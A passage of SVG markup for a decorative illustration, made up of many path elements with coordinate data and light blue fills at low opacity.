21.83 11.755 7.112-.078 13.711.273 19.14-5.468z" transform="translate(143.459 95.544)" fill="#dfedf4" opacity=".279"/><path id="Path_691" data-name="Path 691" d="M501.543 304.676c1.015-3.944-1.328-7.068-3.593-10.036-4.3-5.7-8.982-11.208-13.707-16.558-3.983-4.53-9.021-8.435-15.387-8.2-5.428.234-10.075 4.139-10.075 9.763.001 12.378 38.119 43.112 42.762 25.031z" transform="translate(143.478 84.408)" fill="#acd8e5" opacity=".279"/><path id="Path_692" data-name="Path 692" d="M425.657 242.275c1.367-6.561 2.812-13.082 4.218-19.643q2.343-10.72 4.608-21.44c.937-4.452 3.944-8.67 2.538-13.278-1.484-4.882-5.741-5.116-8.748-8.279-2.616-2.695-5.272-5.272-9.412-4.374-7.967 1.718-13.9 13.043-18.667 19.057-2.851 3.593-5.7 7.186-8.513 10.778-2.773 3.554-8.045 8.318-8.045 13.2 0 5.819 5.663 11.989 8.748 16.363 3.319 4.764 7.068 9.294 10.583 13.863 4.842 6.248 10.114 10.193 17.651 4.8 3.828-2.69 4.141-6.79 5.039-11.047z" transform="translate(119.978 54.763)" fill="#a4d5f4" opacity=".279"/><path id="Path_693" data-name="Path 693" d="M457.022 191.3c-3.671-12.848-29.328-13.395-29.328 1.328 0 16.872 34.366 16.165 29.328-1.328z" transform="translate(133.756 56.809)" fill="#acd8e5" opacity=".279"/><path id="Path_694" data-name="Path 694" d="M431.824 292.482c3.71-6.444 7.459-12.887 11.013-19.448 3.2-5.936 9.763-15.074 4.53-21.6-4.491-5.584-12.067-10.778-19.214-11.6-5.858-.664-15.543.82-20.7 3.983-7.068 4.335-8.826 11.286-8.826 19.37 0 6.951.078 13.942.469 20.893.391 7.186 8.591 11.4 14.723 13.239 7.032 2.075 14.022 2.153 18.005-4.837z" transform="translate(124.666 74.967)" fill="#a4d5f4" opacity=".279"/><path id="Path_697" data-name="Path 697" d="M453.227 300.23c3.905-4.491 7.068-7.576 7.928-13.629.976-6.717 2.656-13.434 2.538-20.268-.156-6.678-5.9-13.785-12.887-8.787-4.8 3.437-7.693 9.646-10.622 14.645a2379.788 2379.788 0 01-7.888 13.317c-2.031 3.4-5.7 7.615-5.7 11.755 0 5.9 6.561 12.848 12.34 13.512 7.064.781 10.347-6.015 14.291-10.545z" transform="translate(133.411 80.028)" fill="#acd8e5" opacity=".279"/><path id="Path_698" data-name="Path 698" d="M437.97 239.994c5.155-8.474 14.8-19.409 10.466-29.914-5.78-14.02-17.769-4.022-21.791 4.8-3.124 6.873-5.584 15.074-5.584 22.689.039 11.056 12.418 9.767 16.909 2.425z" transform="translate(131.682 63.527)" fill="#7ebff1" opacity=".279"/><path id="Path_699" data-name="Path 699" d="M490.239 163.788c4.257-1.64 6.756-6.483 4.569-10.778-1.835-3.593-6.522-5.428-9.88-7.147a199.586 199.586 0 00-29.992-12.575c-4.218-1.367-7.5.742-11.481 2.382-11.677 4.882-33.819 10.427-33.936 25.891-.117 6.912 4.569 14.215 10.271 18 10.114 6.717 21.4 4.139 31.749-.312 12.769-5.463 25.735-10.462 38.7-15.461z" transform="translate(128.071 41.556)" fill="#7ebff1" opacity=".279"/><path id="Path_700" data-name="Path 700" d="M490.789 143.651c3.866-13.043 6.365-26.438 6.365-40.106 0-8.513-5.389-13.434-13.668-10.193-4.8 2.421-11.911 4.179-15.426 8.591-5.9 7.459-17.222 22.572-17.222 32.569 0 10.193 14.84 13.434 22.26 16.48 9.178 3.708 14.645 2.852 17.691-7.341z" transform="translate(140.994 28.89)" fill="#5ea2cc" opacity=".279"/><path id="Path_701" data-name="Path 701" d="M494.539 99.242c5.194-2.734 8.279-9.451 2.5-13.707-2.656-1.953-6.4-2.968-9.412-4.218-5.975-2.538-13.395-4.257-18.354-8.474-9.06-7.771-3.827-22.494-12.262-30.226-8.279-7.576-23.783-1.289-23.783 9.919 0 9.412 4.374 19.643 7.3 28.469 3.046 9.177 6.522 13.434 13.942 19.253 4.139 3.241 12.536 9.919 18.433 9.06 6.953-1.055 15.622-6.874 21.636-10.076z" transform="translate(135.486 12.3)" fill="#a4d5f4" opacity=".279"/><path id="Path_702" data-name="Path 702" d="M498.8 61.641c6.4-19.253-37.49-28.469-37.49-7.615 0 8.865 2.773 12.848 10.856 16.128 4.608 1.874 10.31 5.194 15.426 3.671 5.389-1.601 9.49-7.025 11.208-12.184z" transform="translate(144.269 13.192)" fill="#7ebae0" opacity=".279"/><path id="Path_703" data-name="Path 703" d="M493.507 28.054c-4.022-8.123-11.247-7.967-19.135-6.4-5.155 1.015-11.872 3.71-11.872 9.958 0 8.787 14.762 11.247 21.361 11.6 9.1.502 13.552-7.27 9.646-15.158z" transform="translate(144.641 6.516)" fill="#a4d5f4" opacity=".279"/><path id="Path_704" data-name="Path 704" d="M535.381 406.116a29.59 29.59 0 0011.169-16.87c2.187-9.411-3.866-13.043-11.364-16.714-6.365-3.124-12.3-6.4-19.682-4.53-6.678 1.718-10.661 6.522-14.879 11.52-3.827 4.569-12.184 12.145-12.184 18.667 0 4.921 4.686 11.52 7.342 15.66 4.686 7.186 13.551 8.826 21.361 6.287 6.522-2.11 12.887-9.92 18.237-14.02z" transform="translate(152.754 114.925)" fill="#dfedf4" opacity=".279"/><path id="Path_705" data-name="Path 705" d="M470.932 379.465c2.851-4.569 1.172-11.6.625-16.714-1.289-12.419-10.349-39.56-27.649-25.54-8.552 6.912-14.488 19.487-14.488 30.148 0 5.038 1.054 13.707 4.452 17.886 4.686 5.741 13.317 4.257 19.409 2.07 5.154-1.915 14.566-2.89 17.651-7.85z" transform="translate(134.296 104.242)" fill="#7ebae0" opacity=".279"/><path id="Path_706" data-name="Path 706" d="M488.037 397.736c8.9-15.074-16.363-23.783-27.219-20.151-7.107 1.953-23.158 5.194-23.158 14.566 0 10.9 15.308 11.755 23.158 12.848 8.162 1.133 22.377.938 27.219-7.263z" transform="translate(136.872 117.837)" fill="#7ebae0" opacity=".279"/><path id="Path_707" data-name="Path 707" d="M497.412 404.362c-8.9-5.858-27.649-3.515-34.014 5.584-3.905 5.545-8.513 17.378-8.513 24.212 0 10.661 22.533 10.31 30.382 9.1 14.527-2.187 26.204-29.68 12.145-38.896z" transform="translate(142.259 125.465)" fill="#dfedf4" opacity=".279"/><path id="Path_708" data-name="Path 708" d="M522.665 476.118c7.849-8.943-3.359-18.823-10.271-23.7-3.749-2.656-7.3-6.17-11.286-8.4a7.7 7.7 0 00-12.34 6.053 63.526 63.526 0 003.944 21.205c3.945 9.606 23.002 12.73 29.953 4.842z" transform="translate(152.856 138.375)" fill="#a4d5f4" opacity=".279"/><path id="Path_709" data-name="Path 709" d="M491.662 461.212c-6.053-15.074-26.633 2.616-26.633 13.16 0 8.943 10.075 13.434 17.144 8.513 6.014-4.216 12.535-14.136 9.489-21.673z" transform="translate(145.432 142.423)" fill="#a4d5f4" opacity=".279"/><path id="Path_710" data-name="Path 710" d="M192.388 437.948c-1.718-9.607-15.426-21.479-24.134-26.048-12.145-6.326-22.338 12.731-22.338 22.806a32.727 32.727 0 0014.884 27.337c6.99 4.452 13-2.695 18.12-6.8 5.306-4.173 14.913-9.211 13.468-17.295z" transform="translate(45.634 128.432)" fill="#7ebff1" opacity=".279"/><path id="Path_714" data-name="Path 714" d="M206.606 460.553c3.788-11.208-2.577-28.781-16.285-17.847a160.532 160.532 0 01-19.135 14.566c-3.866 2.421-9.255 4.647-9.294 10-.039 6.287.586 12.926 8.474 13.161 6.053.2 12.223-1.211 18.12-2.46 10.349-2.151 14.528-6.798 18.12-17.42z" transform="translate(50.629 137.381)" fill="#7ebae0" opacity=".279"/><path id="Path_719" data-name="Path 719" d="M124.476 460.595c3.163-3.358 6.014-7.42 10.427-9.411 5.038-2.265 12.536-4.1 15.7-8.9a7.647 7.647 0 00-3.749-11.247c-4.8-1.757-12.262-.508-17.144.117-8.552 1.094-21.752 1.718-21.752 13.434a43.282 43.282 0 002.577 14.1c2.265 5.812 10.192 7.569 13.941 1.907z" transform="translate(33.763 134.528)" fill="#dfedf4" opacity=".279"/><path id="Path_720" data-name="Path 720" d="M270.466 453.881c4.14 0 8.318.039 12.458-.2 7.81-.469 27.063.7 31.124-7.3 5.038-9.919 7.068-27.063-8.162-27.844-9.8-.508-22.142 5.389-31.085 8.67-1.875.664-3.749 1.367-5.624 2.031-1.093.391-6.248-4.725-7.342-5.623-3.866-3.085-8.591-8.279-14.059-6.287-8.435 1.64-20.737 6.092-20.737 16.207 0 10.739 8.748 19.135 15.347 26.673 4.921 5.623 9.958 7.654 16.207 2.734 4.141-3.242 6.407-9.022 11.873-9.061z" transform="translate(71.004 130.385)" fill="#87b9d8" opacity=".279"/><path id="Path_721" data-name="Path 721" d="M316.515 470.106a59.274 59.274 0 00-7.537-16.246c-4.179-6.092-12.3-4.921-18.706-4.725-6.951.2-13.863 1.367-20.815 1.679-6.17.312-12.965 1.367-12.965 9.1 0 7.888 11.833 13.395 17.144 17.339 7.654 5.623 15.543 10.935 23.08 16.714 14.175 9.919 22.845-12.887 19.799-23.861z" transform="translate(80.215 140.403)" fill="#7ebff1" opacity=".279"/><path id="Path_722" data-name="Path 722" d="M330.189 501.568c8.318-.586 26.594-1.718 21.674-14.8-1.679-4.53-3.007-8.982-6.834-12.184-5.506-4.647-14.371-7.107-21.44-5.545-4.139.9-11.4 3.4-13.551 7.537-2.382 4.608-6.99 12.262-6.99 17.573 0 8.552 10.935 8.865 16.949 7.186 3.163-.86 6.912.465 10.192.233z" transform="translate(94.774 146.548)" fill="#7ebae0" opacity=".279"/><path id="Path_723" data-name="Path 723" d="M236.018 456.686c1.953-8.24-11.833-20.854-17.378-25.306-5.78-4.569-19.682-6.756-19.682 4.335 0 8.2 6.444 15.855 12.536 20.424 6.014 4.491 21.517 13.317 24.524.547z" transform="translate(62.222 133.75)" fill="#6ab0db" opacity=".279"/><path id="Path_724" data-name="Path 724" d="M369.732 494.339c7.186-9.646 4.1-17.066-6.131-22.65-7.967-4.335-18.667-2.773-18.667 8.4 0 5.7 3.437 18.276 8.865 21.869 7.263 4.799 12.34-2.777 15.933-7.619z" transform="translate(107.874 146.826)" fill="#7ebae0" opacity=".279"/><path id="Path_725" data-name="Path 725" d="M401.945 492.766c-7.068-7.771-18.9-17.183-27.493-4.764-4.139 4.96-10.9 13-10.9 19.682 0 14.41 20.7 8.045 28.391 6.717 11.017-1.914 19.53-11.208 10.002-21.635z" transform="translate(113.697 150.742)" fill="#dfedf4" opacity=".279"/><path id="Path_726" data-name="Path 726" d="M411.6 524.734c.625-5.389-1.054-11.286-7.576-11.716-3.007-.2-6.4 1.054-9.333 1.679-6.873 1.484-25.54 1.835-25.54 11.872 0 8.9 15.035 11.247 21.791 13.512 10.738 3.632 19.524-5.35 20.658-15.347z" transform="translate(115.446 160.443)" fill="#acd8e5" opacity=".279"/><path id="Path_727" data-name="Path 727" d="M448.76 522.381c3.632-7.342 6.248-13.043 1.484-20.619-6.951-11.013-14.254-12.262-25.228-6.834-7.342 3.437-18.979 6.014-18.979 15.894 0 6.717 1.093 13.629 7.732 16.831 5.975 2.89 13.356 3.632 19.721 5.389 8.436 2.304 12.185-4.374 15.27-10.661z" transform="translate(126.983 153.813)" fill="#dfedf4" opacity=".279"/><path id="Path_728" data-name="Path 728" d="M457.55 485.894c1.445-7.576-1.211-26.087-9.021-30.929-10.075-6.287-29.016-5.936-29.016 9.412 0 9.06 6.287 19.409 9.724 27.61 5.585 13.313 26.048 5.779 28.313-6.093z" transform="translate(131.197 141.095)" fill="#acd8e5" opacity=".279"/><path id="Path_729" data-name="Path 729" d="M141.5 94.812c-.664-7.459-3.671-19.877-10.856-23.822S113.807 67.905 106 68.96c-6.17.82-12.262 2.265-18.315 3.476C80.73 73.841 68.9 73.685 68.9 83.37c0 18.745 19.135 24.759 34.6 27.375 7.771 1.328 16.675 4.569 24.447 4.14 7.69-.469 14.134-13.434 13.553-20.073z" transform="translate(21.547 21.298)" fill="#6ab0db" opacity=".279"/><path id="Path_730" data-name="Path 730" d="M109.811 69.18c4.569-.976 11.872-1.172 15.621-4.335 15.66-13.356-21.986-23.236-29.914-23.665-5.155-.273-7.771 1.289-11.52 4.335-6.014 4.921-14.684 11.13-14.684 19.8 0 9.841 11.872 8.474 18.159 7.771 7.537-.86 14.957-2.344 22.338-3.906z" transform="translate(21.677 12.878)" fill="#87b9d8" opacity=".279"/><path id="Path_731" data-name="Path 731" d="M257.9 73.605c1.133-5.819 1.64-10.388-1.718-15.347-2.929-4.335-5.741-8.9-9.958-12.145-7.615-5.819-22.338-.43-22.338 10.154 0 6.326 6.483 13 9.607 18 2.538 4.061 5.311 10.778 9.919 13.043 9.688 4.767 13.24-6.71 14.488-13.705z" transform="translate(70.018 13.685)" fill="#7ebff1" opacity=".279"/><path id="Path_732" data-name="Path 732" d="M221.612 61.364c2.226-1.8 6.248-5.467 6.99-8.084 2.538-8.826-11.481-14.684-17.417-18.667-6.053-4.1-22.728-10.349-22.728 3.241 0 7.029 9.919 18.276 15.113 22.221 4.881 3.632 13.239 6.795 18.042 1.289z" transform="translate(58.938 9.252)" fill="#a4d5f4" opacity=".279"/><path id="Path_733" data-name="Path 733" d="M289.3 167.291c2.187-8.4-2.187-18.159-4.53-26.2-2.382-8.162-3.515-23.9-12.3-28.156-5.584-2.773-12.028-7.459-18.628-6.17-6.287 1.211-9.919 10.31-12.848 15.347a50.263 50.263 0 00-6.873 24.759c0 8.24 5.155 15.816 10.817 21.44 5.506 5.506 10.7 6.444 18.042 6.248 8.045-.239 23.509 3.432 26.32-7.268z" transform="translate(73.219 33.329)" fill="#7ebff1" opacity=".279"/><path id="Path_734" data-name="Path 734" d="M313.389 142.3c-.078-11.208 3.437-33.077-13.668-31.593-11.716 1.445-23.119.234-23.119 15.816 0 6.678 2.109 13.121 3.866 19.487 1.367 5.116 2.616 13.824 7.537 16.988 6.912 4.452 17.183.508 22.65-4.569 4.061-3.784 2.773-11.087 2.734-16.129z" transform="translate(86.504 34.61)" fill="#a4d5f4" opacity=".279"/><path id="Path_735" data-name="Path 735" d="M367.913 120.731c1.757-4.608 3.788-13.2.43-17.5-3.944-5.077-15.191-5.975-20.854-7.615-5.35-1.562-10.7-3.085-16.05-4.647-2.968-.859-6.483-2.5-9.685-1.64-5.428 1.484-7.342 9.138-7.342 14.176 0 6.756 8.279 8.826 13.2 11.13 5.741 2.734 11.559 5.663 17.534 7.849 6.248 2.581 19.565 6.643 22.767-1.753z" transform="translate(98.328 27.872)" fill="#6ab0db" opacity=".279"/><path id="Path_736" data-name="Path 736" d="M333.712 128.264c0-7.654-10.193-15.855-17.808-13.356-5.936 1.953-5.506 8.279-5.506 13.317 0 6.444-.508 18.159 9.568 16.285 6.56-1.21 13.746-9.724 13.746-16.246z" transform="translate(97.07 35.802)" fill="#acd8e5" opacity=".279"/><path id="Path_737" data-name="Path 737" d="M411.888 123.49c.976-8.084 1.367-15.347 6.873-21.986 2.421-2.89 6.483-5.116 8.123-8.591 2.265-4.764-.117-11.247-1.875-15.816-4.8-12.262-16.246-6.8-22.064 1.25-4.569 6.287-7.342 15.777-15.738 17.886-4.374 1.093-8.006-1.132-12.223-.742-4.374.43-8.591 4.218-10 8.318-1.874 5.467-3.632 14.137-3.632 19.956 0 9.49 19.331 12.067 26.165 14.332 11.328 3.825 22.848-2.267 24.371-14.607z" transform="translate(113.009 21.871)" fill="#87b9d8" opacity=".279"/><path id="Path_738" data-name="Path 738" d="M251.367 108.887c0-7.576-10.7-9.841-16.089-12.5-6.17-3.007-12.5-5.623-18.862-8.2-8.787-3.593-34.639-8.123-34.873 8.2 0 4.842-.937 11.872 4.022 14.684 6.444 3.632 18.94 2.109 26.126 2.538 5.545.43 11.052 1.093 16.558 1.6 6.365.629 23.118 5.042 23.118-6.322z" transform="translate(56.753 26.516)" fill="#7ebae0" opacity=".279"/><path id="Path_739" data-name="Path 739" d="M240.784 93.684c3.788-4.14 1.445-8.67-1.015-12.614-4.3-6.8-10.271-20.229-19.448-20.854-7.889-.547-19.995 9.763-19.995 17.456 0 8.748 13.668 12.067 20.268 14.723 5.706 2.265 15.035 6.873 20.19 1.289z" transform="translate(62.649 18.834)" fill="#7ebff1" opacity=".279"/><path id="Path_740" data-name="Path 740" d="M440.434 78.8c-1.523-6.678-3.085-18.472-9.412-22.533-6.678-4.3-19.838 0-19.838 8.982 0 7.029 7.147 24.134 14.644 25.931 8.397 2.031 17.457-2.851 14.606-12.38z" transform="translate(128.593 17.082)" fill="#a4d5f4" opacity=".279"/><path id="Path_741" data-name="Path 741" d="M199.984 84.872c1.874-3.28 4.335-7.381 4.335-11.247 0-6.834-4.3-13.9-8.123-19.331-3.2-4.569-7.381-11.247-12.5-13.9-5.272-2.734-11.247 1.562-11.247 7.225 0 8.357 4.022 17.651 6.209 25.7 1.367 5.038 2.343 14.293 7.068 17.456 5.823 3.899 11.485-1.061 14.258-5.903z" transform="translate(53.933 12.377)" fill="#87b9d8" opacity=".279"/><path id="Path_742" data-name="Path 742" d="M168.335 42.633c-4.725-10.661-27.3-12.731-27.3 2.148-.035 18.51 34.759 14.683 27.3-2.148z" transform="translate(44.107 10.683)" fill="#dfedf4" opacity=".279"/><path id="Path_743" data-name="Path 743" d="M125.14 39.375c0-18.2-36.787-27.805-36.787-6.6 0 8.2 11.208 9.412 17.1 11.325 6.058 1.953 19.687 6.678 19.687-4.725z" transform="translate(27.631 6.482)" fill="#7ebae0" opacity=".279"/><path id="Path_744" data-name="Path 744" d="M158.576 81.055c2.07-6.561-1.914-12.028-5.741-16.909-4.764-6.053-9.138-13.043-14.684-18.393C125.929 34 119.173 56.1 119.173 65.238c0 6.717 4.764 12.419 8.2 17.847 3.593 5.663 8.435 9.372 15.308 10.271 8.046 1.054 13.591-5.038 15.895-12.301z" transform="translate(37.27 13.265)" fill="#7ebff1" opacity=".279"/><path id="Path_745" data-name="Path 745" d="M77.37 375.572c1.25-16.949-12.926-15.152-19.331-5.975-3.788 5.428-11.286 12.458-11.481 20.58-.156 7.381 2.421 11.6 7.888 11.364 2.734-.117 6.014 0 8.435 1.914 2.187 1.25 3.632 2.538 6.17 1.679 9.412-3.124 7.733-19.682 8.319-29.562z" transform="translate(14.559 113.447)" fill="#acd8e5" opacity=".279"/><path id="Path_747" data-name="Path 747" d="M70.8 405.882c0-12.419-25.462-12.379-25.462.7-.038 15.702 25.462 12.383 25.462-.7z" transform="translate(14.179 124.063)" fill="#7ebae0" opacity=".279"/><path id="Path_748" data-name="Path 748" d="M75.634 449.642c0-12.418-21.283-12.379-21.283.7 0 15.702 21.283 12.383 21.283-.7z" transform="translate(16.997 137.748)" fill="#87b9d8" opacity=".279"/><path id="Path_749" data-name="Path 749" d="M83.9 163.713c4.218-3.788 12.926-8.9 11.13-15.66-1.914-7.147-13.824-16.949-21.01-16.441-6.717.508-10.349 5.7-14.137 10.505-3.515 4.452-11.091 10.271-11.091 16.558 0 5.936 5.194 10.31 8.591 14.605 4.413 5.584 9.568 4.1 14.449.391 4.214-3.202 8.119-6.444 12.068-9.958z" transform="translate(15.258 41.164)" fill="#a4d5f4" opacity=".279"/><path id="Path_750" data-name="Path 750" d="M120.916 202.807c-1.874-6.522-3.437-13.434-10.5-16.05-6.483-2.421-14.644-1.835-21.205 0-7.107 1.718-24.681 3.71-24.681 13.278 0 10.661 26.672 13.161 34.4 15.426 11.87 3.513 26.75 3.939 21.986-12.654z" transform="translate(20.179 57.914)" fill="#5ea2cc" opacity=".279"/><path id="Path_751" data-name="Path 751" d="M101.944 171.551c1.211-5.741-1.835-11.677-8.045-12.379-5.741-.625-11.4 3.046-15.738 6.4-4.764 3.671-14.41 9.294-14.41 15.855 0 8.318 7.107 10.036 13.746 9.177 11.403-1.404 21.909-6.904 24.447-19.053z" transform="translate(19.938 49.766)" fill="#a4d5f4" opacity=".279"/><path id="Path_752" data-name="Path 752" d="M104.511 132.066c10.583-10.778 8.591-23.665-6.912-26.477-8.045-1.484-29.445-7.615-29.445 6.99 0 11.95 3.476 15.855 11.95 24.056 9.763 9.372 16.831 3.124 24.407-4.569z" transform="translate(21.314 32.235)" fill="#acd8e5" opacity=".279"/><path id="Path_755" data-name="Path 755" d="M156.077 423.412c5.077-6.053 6.209-19.37-3.28-21.947-4.96-1.367-11.794 1.054-16.675 1.835-7.42 1.211-14.8 2.577-22.221 3.944-8.826 1.6-15.543 1.367-15.582 12.731 0 18.706 21.986 15.152 33.858 13.746 8.513-1.054 18.159-3.436 23.9-10.309z" transform="translate(30.748 125.434)" fill="#5ea2cc" opacity=".279"/><path id="Path_762" data-name="Path 762" d="M103.872 391.629c-1.406-10.7-1.835-34.834-17.886-33.9-10.544.625-10.193 11.052-10.583 18.55-.312 6.4-1.211 12.809-1.211 19.214 0 4.725-.117 11.6 3.71 15.113a38.21 38.21 0 0017.261 8.279c14.645 2.385 9.803-19.055 8.709-27.256z" transform="translate(23.203 111.877)" fill="#7ebff1" opacity=".279"/><path id="Path_763" data-name="Path 763" d="M123.807 310.487c4.491-6.248 7.029-14.566 3.046-21.713-3.241-5.819-9.49-7.771-15.191-10.271-7.068-3.124-14.1-6.248-21.166-9.333-5.936-2.577-24.6-13.043-24.6 1.133 0 7.732 12.067 15 16.87 19.643 4.14 4.061 8.24 8.162 12.614 11.95 5.152 4.49 21.905 20.579 28.427 8.591z" transform="translate(20.607 82.269)" fill="#a4d5f4" opacity=".279"/><path id="Path_764" data-name="Path 764" d="M158.76 272.156c3.749-8.435 10.974-21.44 6.834-30.539-4.8-10.466-24.954-2.226-30.421 4.257-10.661 12.653-13.59 25.97-13.59 42.059 0 9.919 15.582 9.216 21.713 6.17 7.614-3.827 12.183-14.567 15.464-21.947z" transform="translate(38.023 74.01)" fill="#6ab0db" opacity=".279"/><path id="Path_765" data-name="Path 765" d="M114.182 227.919c1.757-8.006-5.467-10.583-11.6-12.145-6.4-1.6-12.77-3.437-19.135-5.194-18.12-5.077-19.995 14.215-19.995 26.907 0 5.506-.273 12.028 6.131 14.1 4.647 1.484 10.5-1.64 14.957-3.046 9.648-2.307 27.221-9.61 29.642-20.622z" transform="translate(19.844 65.605)" fill="#7ebff1" opacity=".279"/><path id="Path_766" data-name="Path 766" d="M129.183 253.225c8.162-21.479-31.281-28.7-31.281-10.583 0 8.826 11.716 18.511 19.877 19.76 6.132 1.015 9.49-4.102 11.404-9.177z" transform="translate(30.618 72.673)" fill="#7ebae0" opacity=".279"/><path id="Path_767" data-name="Path 767" d="M97.9 357.282c2.929-3.085 7.107-6.639 8.982-11.95 5.741-16.324-8.435-18.2-13.863-18.667-6.834-.625-23.314-2.5-23.314 16.441 0 5.78 2.695 14.449 4.452 19.175 1.953 7.147 8.9 5.35 12.34 3.749a39.278 39.278 0 0011.403-8.748z" transform="translate(21.798 102.057)" fill="#dfedf4" opacity=".279"/><path id="Path_768" data-name="Path 768" d="M165.829 339.977c.7-11.091-.078-23.275-11.794-28.2-5.584-2.343-12.575-1.875-18.511-2.226-7.342-.469-21.049-4.608-25.423 3.515-2.734 5.116-4.257 13.59-4.257 19.448 0 10.7 17.73 16.6 25.97 19.409 7.81 2.656 17.612 4.413 25.7 1.875 6.597-2.144 7.925-7.572 8.315-13.821z" transform="translate(33.102 96.36)" fill="#7ebff1" opacity=".279"/><path id="Path_769" data-name="Path 769" d="M63.912 311.606c-2.187-8.943-15.66-7.693-15.66 1.64.039 11.403 18.433 9.685 15.66-1.64z" transform="translate(15.09 95.56)" fill="#7ebae0" opacity=".279"/><path id="Path_770" data-name="Path 770" d="M475.38 310.508c2.656-15.152-9.177-21.44-21.244-13.863-5.545 3.476-14.215 10.114-14.215 17.222 0 7.967 7.029 25.813 17.808 18.393 8.005-5.545 15.855-11.481 17.651-21.752z" transform="translate(137.579 91.775)" fill="#dfedf4" opacity=".279"/><path id="Path_771" data-name="Path 771" d="M396.55 200.12c6.365-8.084 13.278-16.011 19.174-24.407 4.53-5.194 4.53-13.824-2.851-16.324-7.029-2.382-18.472.469-24.134 5.233-12.34 10.349-24.29 30.109-24.29 46.706 0 7.928 7.5 10.739 14.254 8.709 7.381-2.188 13.239-14.059 17.847-19.917z" transform="translate(113.977 49.588)" fill="#5ea2cc" opacity=".279"/><path id="Path_772" data-name="Path 772" d="M393.291 228.1c-5.78-8.24-16.87-18.042-27.844-14.02-9.06 3.319-9.685 18.9-9.685 27.024 0 12.614 15.347 7.967 22.924 6.99 10.622-1.362 23.197-7.689 14.605-19.994z" transform="translate(111.26 66.67)" fill="#acd8e5" opacity=".279"/><path id="Path_773" data-name="Path 773" d="M394.62 251.239c3.944-12.028-11.716-9.8-18.276-8.9-5.9.82-16.089 1.015-16.089 9.255-.04 13.391 31.593 8.158 34.365-.355z" transform="translate(112.665 75.558)" fill="#70bbe8" opacity=".279"/><path id="Path_774" data-name="Path 774" d="M446.09 320.4c3.476-9.451-14.41-26.633-22.767-29.172-6.8-2.109-28.352-8.943-28.352 3.944 0 13.161 15.347 23.314 25.228 28.9 7.459 4.216 21.869 7.34 25.891-3.672z" transform="translate(123.522 89.929)" fill="#5ea2cc" opacity=".279"/><path id="Path_775" data-name="Path 775" d="M403.95 274.671c.273-5.663 1.211-12.653-4.8-15.738-4.218-2.148-8.748-.742-13.082.2-7.381 1.64-26.048 2.07-26.048 12.848 0 10.31 18.55 12.379 25.852 13.9 4.022.859 8.9 2.734 12.887.781 4.996-2.385 4.957-7.227 5.191-11.991z" transform="translate(112.591 80.634)" fill="#7ebae0" opacity=".279"/><path id="Path_776" data-name="Path 776" d="M423.14 151.988c-.781-6.17-5.624-13.356-11.6-15.386-10.544-3.554-21.088-7.225-31.632-10.778-6.6-2.226-17.886-8.865-24.407-3.554-4.725 3.866-4.061 13.746-4.921 19.487-.82 5.155-2.226 10.661-2.226 15.894 0 8.943 17.925 11.442 24.446 12.184 8.865 1.015 19.8-2.343 28.313-4.1 6.987-1.446 23.315-3.711 22.027-13.747z" transform="translate(108.943 37.619)" fill="#a4d5f4" opacity=".279"/><path id="Path_777" data-name="Path 777" d="M430.214 148.679c5.311-2.46 14.84-4.686 16.05-11.4 1.523-8.357-2.07-18.12-3.983-26.282-1.64-7.107-2.734-18.823-10.193-22.338-8.045-3.788-13.59 3.788-18.354 8.787-3.827 3.983-6.209 6.365-7.107 12.028a240.733 240.733 0 00-2.968 28.508c-.2 6.4 5.78 17.573 13.121 16.48 4.569-.662 9.295-3.869 13.434-5.783z" transform="translate(126.237 27.416)" fill="#a4d5f4" opacity=".279"/><path id="Path_778" data-name="Path 778" d="M457.415 112.526c4.413-7.029.976-15.113-4.96-20.19-7.225-6.17-15.152.117-15.152 8.279 0 4.882 1.211 14.723 5.467 17.886 6.13 4.608 11.521-.976 14.645-5.975z" transform="translate(136.761 28.109)" fill="#dfedf4" opacity=".279"/><path id="Path_779" data-name="Path 779" d="M436.625 396.97c4.96-5.975 2.3-13.239.469-19.995-1.25-4.53-1.835-9.49-3.593-13.824-2.929-7.186-8.982-8.513-15.816-9.451-9.49-1.328-26.165 12.887-26.165 22.728 0 14.41 19.057 19.057 30.07 22.182 5.272 1.524 10.935 3.242 15.035-1.64z" transform="translate(122.442 110.598)" fill="#7ebae0" opacity=".279"/><path id="Path_780" data-name="Path 780" d="M447.867 332.557c1.835-13.629-20.463-8.865-28.078-8.552-7.147.273-10.935.547-15.152 6.365-2.577 3.554-7.107 7.147-7.107 11.95 0 13.356 22.142 17.573 31.984 14.762 7.497-2.148 17.377-17.339 18.353-24.525z" transform="translate(124.322 101.007)" fill="#acd8e5" opacity=".279"/><path id="Path_781" data-name="Path 781" d="M426.925 438.477c6.053-5.467 17.417-14.1 16.207-23.626-.9-7.029-2.148-15.5-9.06-19.292-8.552-4.686-12.965 6.873-16.246 12.536-4.452 7.732-8.943 15.465-12.809 23.509-1.289 2.734-3.085 5.858-3.085 8.982 0 9.021 10.778 10.036 16.324 5.311 2.89-2.461 5.819-4.843 8.669-7.42z" transform="translate(125.699 123.374)" fill="#7ebae0" opacity=".279"/><path id="Path_782" data-name="Path 782" d="M458.268 414.447c3.554-14.293-19.448-16.324-19.448-3.046 0 5.584 3.046 13.59 9.451 13.863 6.053.274 8.787-5.857 9.997-10.817z" transform="translate(137.235 125.885)" fill="#7ebae0" opacity=".279"/><path id="Path_783" data-name="Path 783" d="M458.936 432.239c-7.5-7.732-17.5-11.325-25.97-3.866-4.881 4.3-13.512 9.88-13.512 17.144 0 11.013 15.7 7.732 22.533 6.4 7.107-1.363 27.336-8.978 16.949-19.678z" transform="translate(131.179 132.697)" fill="#acd8e5" opacity=".279"/><path id="Path_784" data-name="Path 784" d="M479.435 448.194c1.6-8.591-9.372-10.974-15.816-9.88-6.092 1.054-15.308 10.9-15.308 17.3 0 10.817 10.583 14.644 18.784 8.865 5.076-3.554 11.168-10.079 12.34-16.285z" transform="translate(140.203 137.009)" fill="#7ebae0" opacity=".279"/><path id="Path_785" data-name="Path 785" d="M220.162 421.566c0-7.459.859-12.653-6.483-16.519-10.114-4.413-20.307-10.232-29.836-15.816-5.584-3.28-13.9-8.4-20.619-6.014-5.194 1.835-7.967 9.372-7.967 14.566 0 7.967 11.247 14.215 16.6 18.706 3.554 2.968 7.147 5.858 10.856 8.63 6.4 4.8 20.58 18.276 29.172 12.379 5.973-3.279 8.277-9.371 8.277-15.932z" transform="translate(48.555 119.664)" fill="#dfedf4" opacity=".279"/><path id="Path_786" data-name="Path 786" d="M401.769 460.139c-4.686-4.335-12.145-6.99-17.769-9.646-6.639-3.163-15.191-5-19.174-11.794-3.788-6.483-3.007-16.089-3.866-23.392-.7-5.858-2.851-9.568-9.49-9.568-5.936 0-11.911.039-17.847.078-7.5.039-25.071-1.367-25.071 9.529 0 9.529 15.113 16.519 21.986 21.361 3.905 2.734 7.967 5.311 